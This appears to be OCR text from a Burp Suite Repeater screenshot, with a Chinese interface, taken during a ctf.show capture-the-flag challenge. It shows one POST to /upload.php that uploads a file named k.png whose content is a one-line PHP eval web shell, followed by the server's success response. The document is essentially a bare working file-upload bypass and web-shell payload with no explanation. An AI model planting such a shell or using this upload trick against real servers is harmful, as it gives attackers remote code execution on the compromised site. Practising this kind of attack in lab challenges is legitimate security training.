 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://a03e123e-3365-4586-af9d-4c4e2bc0c22f.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: a03e123e-3365-4586-af9d-4c4e2bc0c22f.challenge.ctf.show
Content-Length: 199
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6kBcrIdqrhB5cZt6
Origin: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Referer: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundary6kBcrIdqrhB5cZt6
Content-Disposition: form-data; name="file"; filename="k.png"
Content-Type: image/png
<?=eval($_POST{1});?>
------WebKitFormBoundary6kBcrIdqrhB5cZt6--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 06:47:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/k.png"}
? < + > 输入搜索字词 没有比赛
准备完了 215字节 | 48毫秒